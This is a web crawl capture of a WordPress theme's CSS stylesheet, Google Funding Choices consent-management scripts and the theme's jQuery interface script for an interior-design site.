input[type=submit] {border: 1px solid #aaa; background: #eee; color: #555; cursor: pointer; padding: 8px 15px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;}
.input-button:hover,
input[type=submit]:hover {border: 1px solid #aaa; background: #ddd; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}

/* Misc */
.side-widget ul:last-child,
.side-widget ol:last-child,
.side-widget dl:last-child {margin: 0;}
.hidden {display: none;}
.success {color: #159776;}
.error {color: #d70a16;}
.require {color: #d70a16; }
.focused {border: 1px solid #888; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}
.highlight {background: #efefef; padding: 0 2px;}
.button {padding: 1px 5px;}
.fade {filter: alpha(opacity=50); opacity: .5;}
.clearfix {clear: both; height: 10px;}
.split-columns {overflow: auto; width: 100%; margin-bottom: 15px;}
.shadow {-webkit-box-shadow: 0 0 5px 0 #aaa; box-shadow: 0 0 5px 0 #aaa;}
.transparency {background-color: rgba(255, 255, 255, .8);}
.noborder,
.noborder tbody,
.noborder thead,
.noborder tfoot,
.noborder tr,
.noborder td,
.noborder th {border: none;}
.radius-50 {-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%;}
.radius-30 {-moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px;}
.radius-20 {-moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
.radius-10 {-moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;}
.radius-8 {-moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px;}
.radius-4 {-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
.radius-2 {-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px;}
.width-100 {width: 100%;}
.width-95 {width: 95%;}
.width-90 {width: 90%;}
.width-85 {width: 85%;}
.width-80 {width: 80%;}
.width-75 {width: 75%;}
.width-70 {width: 70%;}
.width-65 {width: 65%;}
.width-60 {width: 60%;}
.width-55 {width: 55%;}
.width-50 {width: 50%;}
.width-45 {width: 45%;}
.width-40 {width: 40%;}
.width-35 {width: 35%;}
.width-30 {width: 30%;}
.width-25 {width: 25%;}
.width-20 {width: 20%;}
.width-15 {width: 15%;}
.width-10 {width: 10%;}

/* Shortcodes */
.tooltip {cursor: pointer; border-bottom: 1px dashed #ccc;}
.tooltip:hover span.tip {margin-left: 20px; opacity: 1; display: inline-block; border: 1px solid #ddd; background: #fff; padding: 5px 10px; color: #333; font-size: .9em; -webkit-transition: opacity .1s ease-in-out; -moz-transition: opacity .1s ease-in-out; -o-transition: opacity .1s ease-in-out; transition: opacity .1s ease-in-out;}
.tip {position: absolute; margin-left: -9999em; opacity: 0; max-width: 300px; z-index: 1000; -webkit-transition: opacity .1s ease-in-out; -moz-transition: opacity .1s ease-in-out; -o-transition: opacity .1s ease-in-out; transition: opacity .1s ease-in-out;}
.tip:before {position: absolute; top: 5px; display: inline-block; border-top: 6px solid transparent; border-right:6px solid #555; border-bottom: 6px solid transparent; left: -6px; content: '';}
.tip:after {position: absolute; top: 5px; display: inline-block; border-top: 6px solid transparent; border-right: 6px solid #fff; border-bottom: 6px solid transparent; left: -6px; content: '';}

.accordion-wrap {position: relative;}
.accordion-title {padding: 15px 10px 15px 30px; font-weight: 400; background: #000 url('images/accordion_closed.gif') no-repeat 10px 18px; color: #fff; cursor: pointer; margin-bottom: 5px; line-height: 1em;}
.accordion-open {background: #555 url('images/accordion_opened.gif') no-repeat 10px 21px;}
.accordion-content {padding-bottom: 15px; width: 100%; line-height: 1.8em;}

.post-button {display: inline-block; line-height: 1em; padding: 10px 15px; color: #fff; background: #a00000;}
.post-button:hover {background: #09c; color: #fff;}

#contact-form {overflow: hidden;}
.contact-form-text {width: 80%; margin-bottom: 10px;}
.contact-form-textarea {width: 80%; height: 150px; margin-bottom: 10px;}
.notification_error {font-size: .9em; border: 1px solid #ffe432; background: #fff3a0; padding: 5px;}
.contact-form-sending {display: inline-block; width: 16px; height: 16px; background: url('images/loading.gif') no-repeat 0 0; text-indent: -9999em;}

.pullquote {font-size: 1.4em;}

.warning,
.question,
.disclaim {display: block; padding: 10px 10px 10px 30px; overflow: hidden; line-height: 1.8em;}
.warning {background: #f2dede url('images/warning.png') no-repeat 5px 15px; border: 1px solid #eed3d7; color: #b94a48;}
.question {background: #d9edf7 url('images/question.png') no-repeat 5px 15px; border: 1px solid #bce8f1; color: #3a87ad;}
.disclaim {background: #fcf8e3 url('images/disclaim.png') no-repeat 5px 15px; border: 1px solid #fbeee0; color: #c09853;}

.warning p:last-child,
.question p:last-child,
.disclaim p:last-child,
.warning ul:last-child,
.question ol:last-child,
.disclaim dl:last-child {margin: 0;}

.rslides {position: relative; overflow: hidden; width: 100%; padding: 0; margin: 0 !important; list-style: none !important;}
.rslides li {-webkit-backface-visibility: hidden; position: absolute; display: none; width: 100%; left: 0; top: 0;}
.rslides li:first-child {position: relative; display: block; float: left;}
.rslides li p.caption {background: #000; zoom: 1;}
.rslides li p.caption {text-align: center; font-size: .9em; margin: 0; position: absolute; bottom: 0; background: rgba(0,0,0,.5); color: #fff; width: 96%; z-index: 8; padding: 2%; opacity: .8; text-align: left !important;}
.rslides img {display: block; height: auto; float: left; width: 100%; border: 0;}

.sc-slide {margin: 0 0 20px 0;}
.sc-slide .rslides_tabs {list-style: none; margin: 0; text-align: center;}
.sc-slide .rslides_tabs li {display: inline-block; line-height: 1em; zoom: 1; *display: inline;}
.sc-slide .rslides_tabs li a {display: block; width: 12px; height: 12px; background: #ccc; margin: 0 5px; text-indent: -9999em; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
.sc-slide .rslides_tabs li.rslides_here a {background: #a00000;}

.sc-slide .next {display: block; z-index: 10; float: right; width: 24px; height: 23px; background: url('images/sc_slide_nav.png') no-repeat -24px 0; text-indent: -9999px; cursor: pointer;}
.sc-slide .prev {display: block; z-index: 10; float: left; width: 24px; height: 23px; background: url('images/sc_slide_nav.png') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}

/* Jetpack */
.jetpack_subscription_widget {text-align: center;}
.jetpack_subscription_widget #subscribe-email,
.jetpack_subscription_widget #subscribe-submit {margin-bottom: 10px;}
.jetpack_subscription_widget #subscribe-email input {width: 85%; padding: 4%;}
.jetpack_subscription_widget #subscribe-submit input {width: 95%;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUQyVPDxGyJi0SMVH3No4WwULnTN7JiZvowleixuEAmkmJCIZCAzpETKtwsWb7f0ibDOtA_JdpPjA9Vg0svZG2GXM57WGPcK1iAO1YaCj3Lphyw0RBxcrBYVk9FPgan2cK7IesArgwCOZrdp6reFsmqbJAjbNWnw5kxZI3BOVTJU3GJNoOej0l5leDq/_/yzx?/fwadmanager./rotatingad./nbcuadops-/rightrailgoogleads.
body_size: -1290
content:
window['61254926-eec7-420a-b344-6a9344bf307f'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWqXB6U1233OZ1CSXRbh6oUf2uHwL_M7_QUT_pdfHxL8qnyyz7863vMUbM_nRRe36zTdRlAjTLrXee6Yo1quPLRMy256uyPoBV2m9tcQ4Hs4B5ihTECsHxRo91MjZWIGCoEozHwLw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzM1MjE0LDU0ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vbXlpbnRlcmlvcmRlc2lnbi5pdC9yaXN0cnV0dHVyYXppb25pLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22myinteriordesign.it\\\x22,\\\x22AKsRol8whCFp98NR2vJFa90hnzLmP16aYQwW5I1ZD-ctcDMve6yk5TfHPDLWaOLnd9DLaO037K9snlilzmaLV2e8bsTOHZgrE0uOCcH4SliOeOw01dvVWcLOzYTksxocRGbja-_EVQh7CCkueBrS-Olfd1WEHxQcUg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWnzVRwiwagV1rIP5hVrOn54sf84YZ18gOUaRO4WW2qYk3-lWMyULB7aVLB13hzMBcdoyFXAP8FZiSRoVNxdrJaBmzQbLl4kK0VaMe-34mI6pio-wrKuoVXHA0g2olTa8GrtcmsfA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVPkOAevy0wUY4doazwoxQNxYq9AFdckRZU4fwWLarlzanGIcMC1tW776qIvQOLEh78S9DhcDpYaIpb_8OofMt5igiwyTI0bqmPXjvfNOXqohIuiqE-Bo6sIw5Ak9KP_arQ2lTT7w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVRgb1NqgHrXCGMI_f_23YIfl65lbKxVGReE6Kb7PiJZVU0yEla7D6L2F64p4I9hvWet9HVvPflGfNvPErcSsOOjoulXzwBDXt7J7IDKsRy8Nfp1NTcanFgr7cxGGCdN3xuov2efQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://myinteriordesign.it/wp-content/themes/Lynette/js/scripts.js
body_size: 628
content:
jQuery(document).ready(function($){ // START


  // Input title
  $( "input[title], textarea[title]" ).each(function() {if($(this).val() === '') {$(this).val($(this).attr('title'));}
    $(this).focus(function() {if($(this).val() == $(this).attr('title')) {$(this).val('').addClass('focused');}});
    $(this).blur(function() {if($(this).val() === '') {$(this).val($(this).attr('title')).removeClass('focused');}});
  });


  // Fade in and out
  $( ".fade" ).hover(
    function() {$(this).fadeTo( "medium", 1 );},
    function() {$(this).fadeTo( "medium", 0.5 );}
  );


  // Accordion
	$( ".accordion-content" ).hide();
	$( ".accordion-title" ).click(function() {
  $( ".accordion-content" ).slideUp( "normal" );
  $( ".accordion-title" ).removeClass( "accordion-open" );
    if($(this).next().is( ":hidden" ) == true) {
      $(this).next().slideDown( "normal" );
      $(this).addClass( "accordion-open" );
    } 
  });


  // Add .has-sub class into sub menu parent
  $( "ul ul" ).parent().addClass( "has-sub" );


  // Double Tap To Go
  $( ".nav li:has(ul)" ).doubleTapToGo();


  // Fluid video
  $( ".article" ).fitVids();


  // Smooth scrolling and back to top
  $('a[href^="#"]').bind('click.smoothscroll',function (e) {
      e.preventDefault();

      var target = this.hash,
      $target = $(target);
	 
      $('html, body').stop().animate({
        'scrollTop': $target.offset().top
      }, 900, 'swing', function () {
        window.location.hash = target;
      });
    });
  //Check to see if the window is top if not then display button
  $(window).scroll(function(){
    if ($(this).scrollTop() > 100) {
      $('.back-top').fadeIn();
    } else {
      $('.back-top').fadeOut();
    }
  });
  //Click event to scroll to top
  $('.back-top').click(function(){
    $('html, body').animate({scrollTop : 0},800);
    return false;
  });


}); // END